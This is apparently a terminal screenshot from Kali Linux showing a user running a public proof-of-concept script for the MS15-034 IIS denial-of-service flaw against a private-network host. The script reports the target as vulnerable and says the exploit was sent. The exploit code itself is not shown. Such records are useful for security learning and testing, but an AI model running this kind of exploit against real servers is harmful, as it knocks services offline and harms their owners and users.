 kali@kali: ~/Desktop/MS15-034-IIS-Active-DoS-Exploit-PoC-master
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/Desktop/MS15-034-IIS-Active-DoS-Exploit-PoC-master]
└─$ python IISDoS.py
*****************************************
*    MS15-034 IIS Active DoS Exploit    *
* ───────────────────────────────────── *
*        Written by David Jura          *
*     http://github.com/davidjura       *
* ───────────────────────────────────── *
*  This script is intended to be used   *
*    for educational purposes ONLY      *
* ───────────────────────────────────── *
*  ! DO NOT USE FOR ILLEGAL PURPOSES !  *
*****************************************
Enter The hostname/IP (example.com or 127.0.0.1): 10.130.109.138
Enter Server Port (80 by default): 80
Enter The Target Path (/welcome.png): /welcome.png
[*] Server is Vulnerable! Would you like to run the exploit? (y/n): y
[*] Exploit has been sent!
┌──(kali㉿kali)-[~/Desktop/MS15-034-IIS-Active-DoS-Exploit-PoC-master]
└─$